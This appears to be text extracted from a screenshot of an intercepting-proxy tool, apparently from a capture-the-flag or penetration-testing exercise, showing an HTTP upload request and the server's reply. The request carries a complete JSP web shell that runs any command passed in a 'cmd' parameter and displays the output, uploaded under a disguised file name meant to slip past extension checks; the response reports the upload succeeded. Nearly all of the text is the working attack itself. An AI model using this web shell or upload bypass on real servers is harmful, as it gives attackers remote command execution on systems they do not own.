 请求
响应
Pretty 原始 十六进制 \n
Pretty 原始 十六进制 Render \n
1 POST /Upload HTTP/1.1
2 Host: 35.241.98.126:30317
3 Content-Length: 733
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryEx3xoLWKkXZNIBAl
6 Accept: */*
7 Origin: http://35.241.98.126:30317
8 Referer: http://35.241.98.126:30317/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: keep-alive
12
13 ------WebKitFormBoundaryEx3xoLWKkXZNIBAl
14 Content-Disposition: form-data; name="file"; filename="1.j p"
15 Content-Type: application/octet-stream
16
17 <%@ page import="java.util.*, java.io.*" %>
18 <%
19 if (request.getParameter("cmd") != null) {
20 Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
21 BufferedReader br = new BufferedReader(new InputStreamReader(p.getInputStream()));
22 String line;
23 while ((line = br.readLine()) != null) {
24 out.println(line + "<br>");
25 }
26 }
27 %>
28 <h1>Webshell Active</h1>
29 <form method="GET">
30 <input type="text" name="cmd" size="80">
31 <input type="submit" value="Execute">
32 </form>
33 ------WebKitFormBoundaryEx3xoLWKkXZNIBAl--
34
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=UTF-8
3 Content-Length: 57
4 Date: Sun, 01 Jun 2025 17:59:27 GMT
5 Keep-Alive: timeout=20
6 Connection: keep-alive
7
8 Upload Success: 61826aca-7ff3-496b-b19a-353ac4df507b.j p